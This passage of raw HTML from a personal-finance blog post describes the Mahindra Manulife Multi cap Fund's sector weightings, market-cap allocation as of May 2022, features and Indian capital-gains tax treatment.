\/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMahindra Manulife Multi cap Fund Portfolio\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAs on 31\u003C\/span\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: 26.6667px;\"\u003Est\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;May 2022, the fund\nwas overweight on the following sectors:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EFinancial\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EEnergy\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ECapital Goods \u0026amp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ETechnology\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhile it was underweight on the following\nsectors:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMetals \u0026amp; Mining\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EHealthcare\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EConstruction \u0026amp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EChemicals\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIts allocation to the various caps as on 31st May 2022 was as\nunder:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.2in;\" valign=\"top\" width=\"115\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: white; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ELarge cap \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E46.25%\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n  \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.2in;\" valign=\"top\" width=\"115\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: white; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMid cap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E28.05%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 2; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.2in;\" valign=\"top\" width=\"115\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: white; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ESmall cap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E25.71%\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkLeHGOzigdtfQG9Uus4GJlf2iGVYyZ5d6J01rIsVTCKs48dUzeZl0Ca20TdCX-DFazo2il6P2VoVVbXZyR6wV7lAD4lVSpPpVPrL3LOPmXp1DZUsbGfFtcY_aIVO5M9tSeH_YhvNjJ30wYG3fILudPcXps7Rd0dtzTcxRDcTRo0ZTBCA7VV0A5OjQ\/s1412\/Copy%20of%20Copy%20of%20Copy%20of%20Copy%20of%20The%20mutual%20fund%20guide.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"mahindra mutual fund\" border=\"0\" data-original-height=\"1396\" data-original-width=\"1412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkLeHGOzigdtfQG9Uus4GJlf2iGVYyZ5d6J01rIsVTCKs48dUzeZl0Ca20TdCX-DFazo2il6P2VoVVbXZyR6wV7lAD4lVSpPpVPrL3LOPmXp1DZUsbGfFtcY_aIVO5M9tSeH_YhvNjJ30wYG3fILudPcXps7Rd0dtzTcxRDcTRo0ZTBCA7VV0A5OjQ\/s16000\/Copy%20of%20Copy%20of%20Copy%20of%20Copy%20of%20The%20mutual%20fund%20guide.png\" title=\"mahindra manulife multi cap fund\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EFeatures of Mahindra Manulife Multi cap Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMahindra Manulife Multi cap Fund is the\nlargest equity scheme from the house of Mahindra Manulife Mutual Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt was initially a flexi cap fund but was\nre branded as a multi cap fund after the rule change.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDespite this, it was anyway functioning as\na multi cap fund with a higher than usual mid cap allocation compared to most\nof its peers.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ETherefore the fund found it easier to\ntransition to a multi cap fund, only a few funds decided to stay on as a multi\ncap fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt works neither strictly as a growth fund\nnor a value fund but rather applies a strategy combining both investing style.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt is actively managed which explains why\nit has a higher turnover ratio compared to its peers.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ETaxation on Mahindra\nManulife Multi cap Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EFor the purpose of taxation, Mahindra Manulife\nmulti cap fund qualifies as an equity fund and the taxation charges applicable\non it are as follows: \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ELTCG\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ELong term capital gains tax better known as\nLTCG is applied on any equity mutual fund when the gains from an equity mutual\nfund which is held for more than a year is more than 1 lakh.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe LTCG rate is 10%.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ECapital gains up to 1 lakh are exempt for\ntaxes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no indexation benefit when\ncalculating LTCG.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESTCG\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShort term capital gains tax better known\nas STCG is applied on gains from an equity mutual fund which is held for 12\nmonths or less.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan 